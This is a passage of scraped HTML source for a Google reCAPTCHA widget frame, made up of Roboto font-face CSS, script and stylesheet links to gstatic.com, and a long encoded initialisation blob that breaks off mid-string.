U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nwp7ZYinDjyno9LHAzZs1A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nwp7ZYinDjyno9LHAzZs1A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nwp7ZYinDjyno9LHAzZs1A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7g0DsK1wqnDuj5KKm1VD8Owwps1wo06wp3CgMOdw446VMOVXsOMBSHDiMOaw4JzR8KFNghdZMODJhTDqTofw60+J8O/OMO8wo5abx0NVMKwLBDDnj1qQyDCsHHCrTZWcsO9w7XClcKHaCxWwqMnwrVqw79LTjM9wrM+wqzChDzDjsKSPVQ4NcOMJDYUwo4/c0IxECgnaxsLNsKTV8OGYMOEGgnCsgrDsHt9woAQWhcAwq/[base64]/[base64]/w6tcM8OgAsKcTQJDwp/CisKVPMKZGMKoRMOPQcOtWsKrFEsBJcKPwqsTw6nCjcK7w7BXLiLCuMOKw4vCjwtKGBwIwpbCk1o5w6HDu0/DsMKywqkSeBvCtcKbHR7DqMOkX1HCgy7Ci0NjSsKrw5HDtsKIwotNIcKGW8Khwp0Ew6LCnmt9f8ORX8Obch8/w4jDuWpEwqglFsKQecOaB0HDilwxHcOxwr/CrDrClsOhXcOaVlspDUAkw7NVExTDtms+w6LDl2zCuVdIGxbDkhDDisOMw7wtw5XDmsKCNcOGdDJaUcONwr40O2HDlcKtN8KDwqXChAFtC8OYw7w5Y8Kvw7UgZD99woxxw6LDoHN/TMOkw7PDsMOlJsKVw59+wohVwotgw7BAAz0GwoPCusOvWxfCqQgKa8OjCsO/DsKcw6oBAQzDncOFw6DCisK+w6jCnRLCrDvDpyvDpGHCkSLCmcOdwrXDr3rCllBHdcKbwo/CrwbCo3vDu1gxw58vwqHDqMKuw4/[base64]/ChFDDosOFFMOkDz4Zw4ZRw6xgCCnCkjJQwrAkwrZcLE0kSMO4DcOSQsK2KsO+wqZ4w47Cu8O5JUTCoRtfwoZSAcKKw7XDmmN7TnXDkjHDvm5Ww6vCsxQkR8OGOSXCsVfChhF4Qg/DgMOlw4JDQcKvLcKCwqJhwokWwr0IPlNGwo3DtMKTwoLCuU1twr/DmUE8BwxfYcOLworCkG/ChB0Jwp3DqTYiQX8KIcOWHWDDkcK7w4LDq8KzUWnDiCBCPcK/wroISl/[base64]/[base64]/DuFPDvMK7w6Mzw79Dw5Mgw4RMQQpBHsOrJcK1wp1DHn3DsgnDt8OoVnEbFcKrB1Qmw4Zrw5nDksO9wovCvcKBDsKTXsOMTVbDqcKZNsKIw5DCksOfD8OlwpjDhFPDqVrCviXCrgJqLsKYHsKmSmLCh8OYJmItwp/CvTrCtjpVw4HDkcOPw5AKwq/[base64]/Dm8KKbEULbwDCosOtV8Kdw5nDkW3DsmfDu8O5wrfCsQp+OcKzwoTCpx7CnETChMK9wrTDlcOsV2VNZm7DjlM9YB9xCcOdwpzCnlpyc2lTRwXCo8K6c8OFScOwC8KMLcOHwrZGGSvDhcOIEnLDh8K5w74TK8OPw4FewqHCrEJgworDhmAaJ8K/[base64]/[base64]/CihxDc0bCgEzDpTRPw7c5F8OdZy1yw4sCKjxCwpvCnC7DtsOpw5oJDsOYDcOcF8Ogw7QbHMKYw5bDgsO6WcKmw5LCnsK1O3zDm8KKw5Y0BETCmhXDoSchSMO6GHMRw5zDqWrDj8KgHnvCjwZcw4NPw7bCncOQwo/[base64]/CvSzClmBoeTgPw6HCt8OqO0XCmmVTGkpnWMOhwq/[base64]/wod8w7nDsMKmwp7DsGwfKsOXwqXCo8K3w4x4asOmWlHCucOjKQLDmsKIbsKjYFp+aiddw5ENYGVAf8O4YMKow6PCtcKKw5o4QMKUS8K1Ixd5EcKmw53DnHDDlw/CkHTCsXdvRMKVc8OMw4Nnw416w68wFHrCgMKwKVTCn8KAdMO9w5tpw447N8KFw57Cs8OYwr3DmhbCksKPw43CoMK+S2DCslYodMOPw4nDp8Kxwp19NAY/[base64]/w4DConjDjhzCsMKGw5nCkXJnDcOXw7ELcgLChsKxDTQ8w44RA8O8QTt6Q8O6woVbBMKpw4HDmXzCrsK8wpkPw6NlAcOzw44kaV8TdSR3w4wSfCXDklNBw7DDg8KUEkAMbMK/LcOkCS57w67Col5VWQxXM8KgwpvDkBYOwoJ4w5ZlNw7DqgnCssK/EsKDwpnDgcO3wp/DlcOjGBrCt8KrYxvCgsOhwoVpwqbDssKnwrBQSMOjwoN9wqo6wprCj3cjw7I1ZcOJw5lWDMOjw5vDssKFw5gJw7vCi8OFVcOHw6BGw73Dph0hOcKDwpA1w6DCqkjCu2TDpSw3wrRNZHHClWjCtgUTwrLDosOcZhhew7NgK1vCu8OXw4XDnTHCvD/DhBHCncOqwoZ1w5ZPw6TCiEXDusKufMKFwoIgflwTwrwRwp4LSUtVZMKbw49dwrrCuwI5wp/Dum/CmlbCqWRrwo3Cv8KDw4bCsysawqFjw75BPsOYwoXCr8KAwobCmcKIb1ogwpPDpMKySxvDp8ONw61Uw4zDiMKUwpJIXW/DuMKwJgPCiMK+wqlcXQ5NwrlmI8Ohw4DCu8O5LX8ewrAhdsKkwr1eIQhIw6V7Q1fDscKBRwLDlksIY8ObwozChMOWw6/Di8Odw6tRw73Dr8K2w49EworDu8Kww5/ChcOLBQ05w7zDk8Oaw7HDp38aJiczw4jDk8OsCy/Dj3PDpsOqZVLCosKZQMKgwqTCvcO/w6zCncKbwql9w5c9woV1w67DlVnCn0/DhlTDu8OKw5XDsz0mwrNtWsOgP8KeGcKpwrjCmcKhKsKOwrcxaCxAPMOkbcOTw7MEw6ZgfMK/w6AHWQNnw7ovc8KBwrEBw7vDqnBgYkDDuMOuwqrCtsOzBDXCtMORwpQ7wpwAw6VBIMOVY3Z/N8ODb8OwVMOxBS/CmDcRw4zDlVogw4JPw7IBw5jClGI8d8OTwovDihIYw47Cn07CscKlFTfDs8O+LmBdJF0BLsKkwpXDhizCr8OLw7nDnH/DlMOndyPDgS1Lwq18wq9gwoLCjMKww5gKHMKucRTCnznCuxfCmS7CnVwzw6TDlMK0IzA+w7QHRMOdwp0yOcOZTnpBYsObAcO/ZsOcwrDCjD/CqnsWI8OwPgrChsKnwoHDh0k3wqwnNsOeM8Ofw5PDqjJWw4XDjl5Ww6jCqMKWwojDjcOewq/CpFLDj3VSw7PCiyfChcKiAHwkw5HDq8K1IEHCt8KGw50pCF7CvFvCvsK/[base64]/[base64]/DnMKew6vDlh14w60fJcK5N8OLwodYVcOPH0YPw5PCmgLDksKCwrA7KsO5FSsiwqovwroKHCPDvyoYwog4w4hPw5TCoXXCrVR+w4zDliklF2jCp19UwqbCoHTDpynDjsOwX04hw4XCmgzDohDDvsK2w5XCgcKAwrBPwoZBXxLDh2JOw7vCrMK1EsKdwq/[base64]/F8O3KcKsw51EJsOXMsOJTloPwrTCjcKdw4XDtmHDiT3Ds3p/w4BRwqRJwozDiwQmwprClD80GsKGwp86w4jCjsKnw6Jvwr86O8O1AG/DimgIG8KvBAYPworCj8O+acO5EWMXw5wFVcKOFMOFw6xNwqPDtcKECHVHw4kZwoHCuBLCt8OmeMKjNQTDqsK/wqZzw6YAw4XCj3jDnGRlw5sFCgHDiH0oOMOZwqjDlQsRw5XCssOdWk4Ow6HCqsOyw6fDtsOBSARgw4wswrjClGE5VirCgBvCtsONwrnCqilWI8KIPsOPwoHCkmrCukDCrMKdI1Rbw7xhFTLDtMOMVsOBw5TDrE/Co8Ktw60+clxlw4zDnsOVwrYgwobDmmvDnCHDhkMqw43DrMKAw5/ClsKPw67Cp3M6w6wxbsKXKWrDoSfDqlENwr0rPEgtCsKrwo50AVRBTF/CoCXCrMO6IcOYQn/[base64]/DsKUXsKbTStBVcO7ajUFwoN+w7kmZcOzd8Owwr7CqVnCtQoKNsKTwp/DrRsmVMKnLMO2WF8Uw4/DmsOnIk/DosOZw680RC/DhsKzw6BNQMKibC7DpXVdwrdZwpDDosOZV8OxwoPCqMKHwoXCslRSwpDCk8OyNTLDmMOrw79fKsKRNCgGPsKwRsOrw47Dk1EyNsOkRcOaw63CuhPCp8OSXMKUfzDCq8KdfcK+w5BBAS0+dsOAHMOBw7/DpMOww6h2Z8KbKcOFw6cXw5HDhsKDPBLDjBIIwrVsCmpuw67DjgDCjsO0ZUBOwoQYUHjDosO0wr7Cq8Kvwq3Cv8KJwqDDqw4wwqLCg1XClsO1woowbSTDssOiwqXChcKLwr0UwonDih4GW3nDmj/Dvkk8QnLDvWAjwoDCuQAgAMO8J15TZcOFwq3Cl8OZwqjDrF0/[base64]/[base64]/woPCi1vDumNFMA3DhsOJTGTCoS3DtMKpFxrCjsKUw7TChMKmBmkqJFpUD8Kbw5AqJxzCmlJ8w5DDoGV4w44lwrzDgMKnfMOHw4zCuMKYHivDmcO/[base64]/CjWLDggInUCDCosKGbMOtRDZowowvOcKpw6IociEyW8OPw57CucKPKC9Qw6rDlsKCE2lae8OLDcKScRvDlUsiwobDscKrwq0fZSLCksKxYsKsGnjCth/[base64]/Dj0/CtkjDosOUw7IZb1DCiipOw7fCvE/[base64]/DoU1Ww45aH8KvwrDCicO/w691E8K7OF9xwqTDpsK6XsKhdMKfGsKtwp4FwrrDlHx4w5l2EgMrw4fDr8OEwpzCs0BuVcOmw4fDiMK7XMOvHMOrWSMZw5NFw4PCrsKVw4jCmMOUCMO3wplcwpIOR8ObwpXCiFliSsO1NsOTwrlfI03DmQLDh1DDlk/Dt8Okw5Vww7bCsMOdw71JMiTCkSPCrhsxwo5ZdmTCkE3Do8K6w45OHVk0w5bCjsKnw57CtcKlECEkw4MLwphsDj9RRsKwVgPDu8Oww7LCu8KiwpfDgsOAwoTCmhbCi8OwPnTCvj45J1Nbwo/[base64]/Ctis4fsKPP8K9NMK/[base64]/wqDDs8KWQcOwHybCvcKwwoPDnVzClMOwKDXDpMKbaHQnw6www6/DsG7DuW7DscKyw5UuPl/DsmHCqcKfe8OTf8OMEsObehHCml5OwpACQ8OOS0FIIwQawqjDh8KaTWPDq8OjwrjDsMOsYwQiVznDscKwY8OfWTgLBF5Zwp7CiAdEw4/[base64]/DhXzCoMOgw5DCmcKbwpocw5liS8O6w4rCjMO5aGnCqGoSwqrDtg1zw5kuFMOaVMKmNC0LwqZ7XsOBwr7CuMKPacOjKMKLwrVEK2XCssKGLsKnVMKselAnwpUCw5YDQ8OfwqDCgcO+wqhVC8KFTRIOw5cJw63CqGPDlMK7w5ctw7nDiMK/LsKaL8K5aQNywqBPIQrDo8KZRmZsw7vDvMKtQ8OuLjTConfCqS0vEsKYQsO9EsK8GcOpAcOXFcKcwq3Cvw/CtHbDoMKgW1/CrWXCs8KXVcKFwp3CjcOew6Ncwq/[base64]/DusOgW8OEwq1Pwq3DjMKzwpEzwovCusK9w7pew7t0wq7Ds8OFw6fCvwHDgzLCr8O/c37CsMKeD8Ojwo3DrH7Dt8Kqw7ROScKOw6c6N8OnUMO4wrs8KcOTw7bDr8OWRGrCi3HDuWhvwoAmbn86BiHDsULCncO3PCBVw7w/[base64]/[base64]/DkT3DmsO2wrQvwqZCw40GW8KNMsOKw4dyKwc/WkDDgngTTcO+wqx/[base64]/DjcKAw4rCpMKhw6rCqAl/wqtCGcKRZMOiw5fCrkwwwo0HEcKBB8OFw6nDhsO4woZCOsKHw5MaLcK7UCR/w5fCocOBwqLDlSgTS04ub8O3wpjDnhR3w5E9AsOLwotuSMKvw5TDtWZsw5o4wrR6w507wqvCqRzClsKYGljCvm/CrcKHEE/[base64]/DljlwBsOvwoDCk8KMcBdxbsKVw59TwqjDsXDCoMK9fVwTw5InwpJjS8OfEgoKJcOGWMO9wqzDnxE3woN8w7/CnDkVwpIyw6jDnMKwe